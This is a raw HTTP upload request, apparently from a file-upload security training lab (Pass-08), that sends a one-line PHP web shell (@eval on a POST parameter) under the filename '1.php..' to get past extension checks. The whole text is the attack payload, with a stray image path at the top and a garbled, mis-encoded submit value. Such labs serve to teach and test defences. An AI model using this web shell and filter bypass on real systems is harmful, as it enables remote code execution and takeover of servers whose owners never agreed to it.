 POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: 172.16.60.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.16.60.102/Pass-08/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------185072701517740
Content-Length: 343
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------185072701517740
Content-Disposition: form-data; name="upload_file"; filename="1.php.."
Content-Type: application/octet-stream
<?php @eval($_POST['enen']);?>
-----------------------------185072701517740
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------185072701517740--